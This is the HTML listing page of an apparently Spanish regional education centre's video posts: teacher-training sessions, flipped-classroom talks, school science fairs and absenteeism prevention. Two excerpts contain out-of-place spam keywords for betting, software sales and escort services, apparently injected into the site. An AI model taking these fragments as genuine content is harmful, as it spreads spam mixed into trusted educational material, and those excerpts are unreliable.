							<a href="https://carei.es/formacion-institucional-servicios-de-orientacion-aragon-curso-2014-2015/" rel="bookmark" title="Enlace permanente a Formación institucional servicios de orientación Aragón curso 2014-2015">
								<img width="300" height="77" src="https://carei.es/wp-content/uploads/484435_980-300x77.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://carei.es/wp-content/uploads/484435_980-300x77.jpg 300w, https://carei.es/wp-content/uploads/484435_980.jpg 980w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
						</p>
												
			
                				                
								<p>&nbsp; Sesión 1: Orientación vocacional, formación y empleo. Grabada en el CIFE Ana Bolena de Huesca el 12 de noviembre 2014. Sonia Guilera Marco. Técnico de empleo. https://vimeo.com/111830746 Mª Jesús Panzano Sanz. Orientadora de Secundaria. https://vimeo.com/111745820 Ana Bajo Díaz. CEPYME https://vimeo.com/111832760 &nbsp; Sesión 2: Neuropsicología de la inteligencia. Grabada en Zaragoza el 12 de diciembre de 2014, en &hellip; </p>
<p><a class="more-link btn" href="https://carei.es/formacion-institucional-servicios-de-orientacion-aragon-curso-2014-2015/">Seguir leyendo</a></p>

						
						
						
		</div>
		
			</div>
</div>

 


                

<div id="post-62799" class="clearfix post post-62799 type-post status-publish format-standard has-post-thumbnail hentry category-videos-del-carei item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">Abr</span>
                <span class="day">17</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="https://carei.es/the-flipped-classroom-raul-santiago/" rel="bookmark" title="Enlace permanente a The flipped Classroom. Raúl Santiago">
				The flipped Classroom. Raúl Santiago            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	Por <span class="author"><a href="https://carei.es/author/coral/" rel="author">CAREI</a></span><span class="entry-cat"> en <span class="terms"><a class="term term-category term-49" href="https://carei.es/category/videos-del-carei/">VÍDEOS</a></span></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
													<p class="excerpt-thumb">
							<a href="https://carei.es/the-flipped-classroom-raul-santiago/" rel="bookmark" title="Enlace permanente a The flipped Classroom. Raúl Santiago">
								<img width="300" height="117" src="https://carei.es/wp-content/uploads/Captura8-300x117.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://carei.es/wp-content/uploads/Captura8-300x117.jpg 300w, https://carei.es/wp-content/uploads/Captura8.jpg 617w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
						</p>
												
			
                				                
								<p>Dentro de las Jornadas de intervención del alumnado con altas capacidades, Raúl Santiago nos explicó el modelo pedagógico «The flipped Classroom» &nbsp; Parte 1: https://vimeo.com/channels/carei/117156632 Parte 2: https://vimeo.com/channels/carei/117567849 &nbsp; Para la sesión Raúl preparó esta web sobre las Pedagogías emergentes del Siglo XXI http://www.theflippedclassroom.es/eduytecno/carei/ | canlı bahis | office 365 kaufen</p>

						
						
						
		</div>
		
			</div>
</div>

 


                

<div id="post-62010" class="clearfix post post-62010 type-post status-publish format-standard has-post-thumbnail hentry category-videos-del-carei item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">Oct</span>
                <span class="day">16</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="https://carei.es/jornadas-actuaciones-de-exito/" rel="bookmark" title="Enlace permanente a Jornadas Actuaciones de éxito">
				Jornadas Actuaciones de éxito            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	Por <span class="author"><a href="https://carei.es/author/coral/" rel="author">CAREI</a></span><span class="entry-cat"> en <span class="terms"><a class="term term-category term-49" href="https://carei.es/category/videos-del-carei/">VÍDEOS</a></span></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
													<p class="excerpt-thumb">
							<a href="https://carei.es/jornadas-actuaciones-de-exito/" rel="bookmark" title="Enlace permanente a Jornadas Actuaciones de éxito">
								<img width="300" height="76" src="https://carei.es/wp-content/uploads/banner-grupos-interactivos-300x76.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://carei.es/wp-content/uploads/banner-grupos-interactivos-300x76.jpg 300w, https://carei.es/wp-content/uploads/banner-grupos-interactivos.jpg 980w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
						</p>
												
			
                				                
								<p>Estas Jornadas tuvieron lugar en Zaragoza los días 15 y 17 de septiembre 2014 y fueron impartidas por Ramón Flecha y Patricia Melgar, con el siguiente contenido: Ramón Flecha. Catedrático de Sociología de la Universidad de Barcelona y reconocido investigador de ciencias sociales en Europa. “Bases teóricas de los grupos interactivos: Formas de organizar el &hellip; </p>
<p><a class="more-link btn" href="https://carei.es/jornadas-actuaciones-de-exito/">Seguir leyendo</a></p>

						
						
						
		</div>
		
			</div>
</div>

 


                

<div id="post-6812" class="clearfix post post-6812 type-post status-publish format-standard has-post-thumbnail hentry category-videos-del-carei item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">Jul</span>
                <span class="day">12</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="https://carei.es/i-jornadas-cientifico-creativas/" rel="bookmark" title="Enlace permanente a I Jornadas científico creativas">
				I Jornadas científico creativas            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	Por <span class="author"><a href="https://carei.es/author/coral/" rel="author">CAREI</a></span><span class="entry-cat"> en <span class="terms"><a class="term term-category term-49" href="https://carei.es/category/videos-del-carei/">VÍDEOS</a></span></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
													<p class="excerpt-thumb">
							<a href="https://carei.es/i-jornadas-cientifico-creativas/" rel="bookmark" title="Enlace permanente a I Jornadas científico creativas">
								<img width="189" height="300" src="https://carei.es/wp-content/uploads/Cartel-189x300.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://carei.es/wp-content/uploads/Cartel-189x300.png 189w, https://carei.es/wp-content/uploads/Cartel-645x1024.png 645w, https://carei.es/wp-content/uploads/Cartel.png 738w" sizes="auto, (max-width: 189px) 100vw, 189px" />							</a>
						</p>
												
			
                				                
								<p>El  sábado 10 de mayo de 2014 se celebraron en Zaragoza las I Jornadas científico creativas con la participación de 18 centros educativos de toda la Comunidad Autónoma de Aragón. Niños y niñas de entre 9 y 16 años expusieron sus inventos, en los que habían venido trabajando a lo largo del curso escolar sarıyer escort &hellip; </p>
<p><a class="more-link btn" href="https://carei.es/i-jornadas-cientifico-creativas/">Seguir leyendo</a></p>

						
						
						
		</div>
		
			</div>
</div>

 


                

<div id="post-2750" class="clearfix post post-2750 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria category-videos-del-carei item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">May</span>
                <span class="day">13</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="https://carei.es/formacion-orientadores-aragon-curso-20132014/" rel="bookmark" title="Enlace permanente a Formación orientadores Aragón curso 2013/2014">
				Formación orientadores Aragón curso 2013/2014            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	Por <span class="author"><a href="https://carei.es/author/coral/" rel="author">CAREI</a></span><span class="entry-cat"> en <span class="terms"><a class="term term-category term-1" href="https://carei.es/category/sin-categoria/">Sin categoría</a>, <a class="term term-category term-49" href="https://carei.es/category/videos-del-carei/">VÍDEOS</a></span></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
													<p class="excerpt-thumb">
							<a href="https://carei.es/formacion-orientadores-aragon-curso-20132014/" rel="bookmark" title="Enlace permanente a Formación orientadores Aragón curso 2013/2014">
								<img width="300" height="76" src="https://carei.es/wp-content/uploads/446906_980-300x76.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://carei.es/wp-content/uploads/446906_980-300x76.jpg 300w, https://carei.es/wp-content/uploads/446906_980.jpg 980w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
						</p>
												
			
                				                
								<p>Ponencia Sandra Racionero ACTUACIONES DE ÉXITO EN LAS ESCUELAS EUROPEAS http://vimeo.com/80055023 http://vimeo.com/80016712 Ponencia Juan Cruz Barranco y Javier Mateos REDESCUBRIENDO LA ILUSIÓN POR APRENDER: LA PEDAGOGÍA DE LA FASCINACIÓN                     http://vimeo.com/86159819 http://vimeo.com/86849218 Ponencia de Joan Jordi Muntaner FUNDAMENTOS DE LA EDUCACIÓN INCLUSIVA     http://vimeo.com/88638696 http://vimeo.com/89381662 &hellip; </p>
<p><a class="more-link btn" href="https://carei.es/formacion-orientadores-aragon-curso-20132014/">Seguir leyendo</a></p>

						
						
						
		</div>
		
			</div>
</div>

 


                

<div id="post-2746" class="clearfix post post-2746 type-post status-publish format-standard has-post-thumbnail hentry category-videos-del-carei item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">May</span>
                <span class="day">13</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="https://carei.es/jornadas-promocion-de-la-asistencia-al-centro-y-prevencion-del-absentismo-escolar/" rel="bookmark" title="Enlace permanente a Jornadas promoción de la asistencia al centro y prevención del absentismo escolar">
				Jornadas promoción de la asistencia al centro y prevención del absentismo escolar            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	Por <span class="author"><a href="https://carei.es/author/coral/" rel="author">CAREI</a></span><span class="entry-cat"> en <span class="terms"><a class="term term-category term-49" href="https://carei.es/category/videos-del-carei/">VÍDEOS</a></span></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
													<p class="excerpt-thumb">
							<a href="https://carei.es/jornadas-promocion-de-la-asistencia-al-centro-y-prevencion-del-absentismo-escolar/" rel="bookmark" title="Enlace permanente a Jornadas promoción de la asistencia al centro y prevención del absentismo escolar">
								<img width="300" height="76" src="https://carei.es/wp-content/uploads/425655_980-300x76.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://carei.es/wp-content/uploads/425655_980-300x76.jpg 300w, https://carei.es/wp-content/uploads/425655_980.jpg 980w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
						</p>
												
			
                				                
								<p>            Ana Asensio                        http://vimeo.com/91594008                               &nbsp; Servicios Sociales de las Comarcas de Borja y Caspe Alternativas a la expulsión http://vimeo.com/89741572 Ramón Flecha Prevención del absentismo escolar &hellip; </p>
<p><a class="more-link btn" href="https://carei.es/jornadas-promocion-de-la-asistencia-al-centro-y-prevencion-del-absentismo-escolar/">Seguir leyendo</a></p>

						
						
						
		</div>
		
			</div>
</div>

 

    </div>
    
    	<div class="pagination-wrapper">
		<ul class="pagination">
			<li class="disabled"><span class="page-numbers"><i class="fa fa-angle-left"></i></span></li>			<li class="active"><span aria-current="page" class="page-numbers current">1</span></li><li><a class="page-numbers" href="https://carei.es/category/videos-del-carei/page/2/?id=190284915&#038;ajaxCalendar=1&#038;mo=9&#038;yr=2022">2</a></li><li><a class="next page-numbers" href="https://carei.es/category/videos-del-carei/page/2/?id=190284915&#038;ajaxCalendar=1&#038;mo=9&#038;yr=2022"><i class="fa fa-angle-right"></i></a></li>		</ul>
	</div>
	
  

                </div><!-- #content-main -->
        
            
<div id="sidebar2" class="sidebar sidebar-left widget-area col-md-2 col-md-pull-8">

	
    <div id="quadmenu_widget-2" class="sidebar-wrap widget_quadmenu_widget"><nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.3.2 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple" data-template="inherit" data-theme="default_theme" data-unwrap="0" >
	<div class="quadmenu-container">
	<div id="quadmenu_0">
				<ul class="quadmenu-navbar-nav"><li id="menu-item-1071" class="quadmenu-item-1071 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/quienes-somos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</span>
																	</span>
		</a>
				</li><li id="menu-item-67607" class="quadmenu-item-67607 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-mediacion-intercultural/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMA DE MEDIACIÓN INTERCULTURAL</span>
																	</span>
		</a>
						<div id="dropdown-67607" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-321" class="quadmenu-item-321 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/mediacion-intercultural/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">¿Qué es el Programa de Mediación Intercultural?</span>
																	</span>
		</a>
				</li><li id="menu-item-67608" class="quadmenu-item-67608 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/saber-mas-sobre-mediacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Saber más sobre mediación</span>
																	</span>
		</a>
				</li><li id="menu-item-67616" class="quadmenu-item-67616 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentos-traducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67796" class="quadmenu-item-67796 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Enseñanza y aprendizaje del español</span>
																	</span>
		</a>
						<div id="dropdown-67796" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67797" class="quadmenu-item-67797 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67399" class="quadmenu-item-67399 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/materiales-ele-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales ELE CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-68134" class="quadmenu-item-68134 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/espanol-desde-casa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales Proyecto INTEGRA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65429" class="quadmenu-item-65429 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programas-de-otras-lenguas-extranjeras/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</span>
																	</span>
		</a>
						<div id="dropdown-65429" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-65437" class="quadmenu-item-65437 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua, Cultura y Civilización Rumana (LCCR)</span>
																	</span>
		</a>
				</li><li id="menu-item-65440" class="quadmenu-item-65440 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-arabe/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua Árabe y Cultura Marroquí (LACM)</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65539" class="quadmenu-item-65539 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otros-programas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</span>
																	</span>
		</a>
						<div id="dropdown-65539" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67848" class="quadmenu-item-67848 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-auna/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Programa AÚNA</span>
																	</span>
		</a>
						<div id="dropdown-67848" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-68363" class="quadmenu-item-68363 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/banco-de-recursos-programa-auna/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Banco de recursos Programa Auna</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65678" class="quadmenu-item-65678 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa para la Prevención del Absentismo Escolar</span>
																	</span>
		</a>
				</li><li id="menu-item-67553" class="quadmenu-item-67553 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sello de Centro Promotor de Igualdad y Convivencia Positiva</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67583" class="quadmenu-item-67583 quadmenu-item quadmenu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">RECURSOS</span>
																	</span>
		</a>
						<div id="dropdown-67583" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66373" class="quadmenu-item-66373 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipos-especializados-de-orientacion-educativa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</span>
																	</span>
		</a>
				</li><li id="menu-item-67667" class="quadmenu-item-67667 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-alumnado-tea/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Recursos para alumnado TEA</span>
																	</span>
		</a>
						<div id="dropdown-67667" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66452" class="quadmenu-item-66452 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</span>
																	</span>
		</a>
				</li><li id="menu-item-64777" class="quadmenu-item-64777 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/trastorno-del-espectro-del-autismo-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposición Integración Sensorial TEA</span>
																	</span>
		</a>
				</li><li id="menu-item-64784" class="quadmenu-item-64784 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/videos-formacion-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Vídeos formación TEA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65877" class="quadmenu-item-65877 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/convivencia-igualdad-e-inclusion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">CONVIVENCIA, IGUALDAD E INCLUSIÓN</span>
																	</span>
		</a>
				</li><li id="menu-item-65144" class="quadmenu-item-65144 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-la-educacion-socioemocional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para la educación socioemocional</span>
																	</span>
		</a>
				</li><li id="menu-item-65248" class="quadmenu-item-65248 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-diversidad-sexual/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos sobre diversidad sexual</span>
																	</span>
		</a>
				</li><li id="menu-item-845" class="quadmenu-item-845 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/integracion-interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para trabajar la integración y la interculturalidad</span>
																	</span>
		</a>
				</li><li id="menu-item-66219" class="quadmenu-item-66219 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-para-alumnados-de-bachillerato/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación para alumnado de Bachillerato</span>
																	</span>
		</a>
				</li><li id="menu-item-67915" class="quadmenu-item-67915 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-universitaria-acpua/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación universitaria ACPUA</span>
																	</span>
		</a>
				</li><li id="menu-item-65667" class="quadmenu-item-65667 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/maletas-cuentos-infantil-y-primaria/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Maletas de Cuentos para Infantil y Primaria</span>
																	</span>
		</a>
				</li><li id="menu-item-498" class="quadmenu-item-498 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/exposiciones-itinerantes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposiciones itinerantes y maletas de material</span>
																	</span>
		</a>
				</li><li id="menu-item-61823" class="quadmenu-item-61823 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/tertulias-literarias-dialogicas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tertulias literarias</span>
																	</span>
		</a>
				</li><li id="menu-item-317" class="quadmenu-item-317 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/actividades-para-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Actividades para el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-66292" class="quadmenu-item-66292 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/proyecto-erre-que-erre/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Proyecto Erre que erre</span>
																	</span>
		</a>
				</li><li id="menu-item-315" class="quadmenu-item-315 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentostraducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
